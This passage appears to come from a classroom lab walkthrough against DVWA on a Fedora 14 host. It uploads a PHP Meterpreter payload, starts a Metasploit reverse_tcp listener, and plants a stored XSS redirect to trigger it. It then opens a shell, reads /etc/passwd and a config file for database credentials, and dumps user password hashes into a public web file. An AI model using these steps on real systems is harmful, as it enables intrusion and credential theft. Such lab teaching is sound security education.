
- Notes(FYI):

- Edit FORUM_BUG.php
- Instructions:
- vi FORUM_BUG.php
- Instructions:

- Remove the "#" character
- Instructions:
- Press "x" to delete the "#" character on the first line.
- Press <Esc>
- Type ":wq!"
- Instructions:
| Section 14: Upload PHP Payload |

- Upload Menu
- Instructions:
- Select "Upload" from the left navigation menu.
- Click Browse
-
- Instructions:

- Navigate to FORUM_BUG.php
- Instructions:
- Click on root
- Click on FORUM_BUG.php
- Select Open
-
- Instructions:

- Upload FORUM_BUG.php
- Instructions:
- Click the Upload button
- Instructions:
| Section 15: Start PHP Payload Listener |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:

- Start msfconsole
- Instructions:
- msfconsole
- Instructions:

- Start PHP Listener
- Notes(FYI):
- Replace 192.168.1.105 with the BackTrack IP Address obtained from (Section 7, Step 2).
- Instructions:
- use exploit/multi/handler
- set PAYLOAD php/meterpreter/reverse_tcp
- set LHOST 192.168.1.105
- set LPORT 4444
- exploit
- Continue to Next Section
- Notes(FYI):
| Section 16: XSS Stored window.location Exploit Test |
- Reset Database
- Instructions:
- Select "Setup" from the left menu navigation.
- Click on the Create / Reset Database Button.
- Notes(FYI):
- We need to reset the database otherwise the each XSS exploit will appear for each example.
- Instructions:
- XSS Stored Menu
- Instructions:
- Select "XSS Stored" from the left navigation menu.
-
- Instructions:

- XSS Test 4
- Instructions:
- Name: Test 4
- Message:
- <script>window.location="http://192.168.1.106/dvwa/hackable/uploads/FORUM_BUG.php" </script>
- Replace 192.168.1.106 with the IP Address obtain from Fedora 14 in (Section 3, Step 3).
- <script>window.location="http://192.168.1.106/dvwa/hackable/uploads/FORUM_BUG.php" </script>
- Click Sign Guestbook
- Click OK when the Test 1 Message is displayed
- Continue To Next Section
- Instructions:

- Viewing XSS Test 3 Results
- Instructions:
- Notice how the "Connecting..." appears to be in an infinite loop.
- This will continue for the duration of the PHP/MSF PAYLOAD exploit.
- Continue To Next Section
- Instructions:

| Section 17: View Metasploit Session |
- View Metasploit Session
- Notes(FYI):
- Notice that BackTrack now has a connection into the Fedora 14 Webserver.
- Continue to Next Step.
- Notes(FYI):
- Establishing a Shell
- Instructions:
- shell
- Establishes a "sh" shell.
- tail /etc/passwd
- This produces a potential prospect list for a ssh brute force attack.
- shell
- Instructions:
- Find Configuration Files
- Instructions:

- whoami
- Displays the name of the user.
- grep apache /etc/passwd
- The goal of this command is obtaining the home directory for the apache username.
- find /var/www/* -print | grep config
- Here I am wanting to find all the configuration files in the /var/www directory.
- whoami
- Instructions:
- Exploit the Configuration File
- Instructions:

- grep "db_" /var/www/html/dvwa/config/config.inc.php
- This produces the database name, username, and password information to log into the mysql database.
- echo "use dvwa; show tables;" |
mysql -uroot -pdvwaPASSWORD
- This command produces a table list of the dvwa database.
- echo "use dvwa; desc users;" | mysql
-uroot -pdvwaPASSWORD
- This command describes the columns of the users table in the dvwa datase.
- echo "select user,password
from dvwa.users;" | mysql -uroot -pdvwaPASSWORD
- This command displays the user and password information for each user in the dvwa.users table.
- grep "db_" /var/www/html/dvwa/config/config.inc.php
- Instructions:
- Exploit the Configuration File
- Instructions:

- echo "<pre>" >> /var/www/html/dvwa/hackable/uploads/xss.html
- Place the html <pre> tag in the xss.html file.
- The <pre> is used as a pre-formatter.
- echo "select user,password from
dvwa.users;" | mysql -uroot -pdvwaPASSWORD >> /var/www/html/dvwa/hackable/uploads/xss.html
- Place user and password for the dvwa.users table in the xss.html file.
- echo "</pre>" >> /var/www/html/dvwa/hackable/uploads/xss.html
- Place the close html </pre> tag in the xss.html file.
- echo "<br>Your
Name<br>" >> /var/www/html/dvwa/hackable/uploads/xss.html
- Replace the string "Your Name" with your actual name.
- date >> /var/www/html/dvwa/hackable/uploads/xss.html
- echo "<pre>" >> /var/www/html/dvwa/hackable/uploads/xss.html
- Instructions:

| Section 18: Proof of Lab |

- Proof of Lab
- Instructions:
- On BackTrack, place the below URI in
Firefox
- http://192.168.1.106/dvwa/hackable/uploads/xss.html
- Replace the above IP address with the IP Address obtained in (Section 3, Step 3).
- http://192.168.1.106/dvwa/hackable/uploads/xss.html
- On BackTrack, place the below URI in
Firefox
-
Proof of Lab Instructions:
- Press the <Ctrl> and <Alt> keys at the same time.
- Press the <PrtScn> key
- Paste into a word document
- Upload to Moodle
-
- Instructions: